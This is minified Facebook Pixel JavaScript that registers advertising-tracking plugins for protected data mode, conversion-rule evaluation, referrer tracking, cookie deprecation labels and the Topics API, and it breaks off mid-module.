(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsEventPayload"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
